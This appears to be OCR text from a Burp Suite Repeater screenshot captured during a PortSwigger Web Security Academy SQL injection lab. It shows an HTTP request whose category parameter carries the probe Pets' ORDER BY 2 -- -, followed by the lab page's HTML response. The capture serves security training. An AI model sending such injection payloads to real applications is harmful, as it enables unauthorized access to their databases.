 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0a190004036cdff3816
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+ORDER+BY+2+--+- HTTP/2
2 Host: 0a190004036cdff3816757b80038006f.web-security-academy.net
3 Cookie: session=59qqzYa57gYlmovi3dOsXdUdDcIAcwxa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a190004036cdff3816757b80038006f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9463
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on MySQL
and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-databa
se/lab-querying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search 0 highlights